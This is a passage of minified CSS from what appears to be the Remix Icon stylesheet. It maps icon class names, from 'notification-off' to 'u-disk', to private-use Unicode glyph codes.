:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}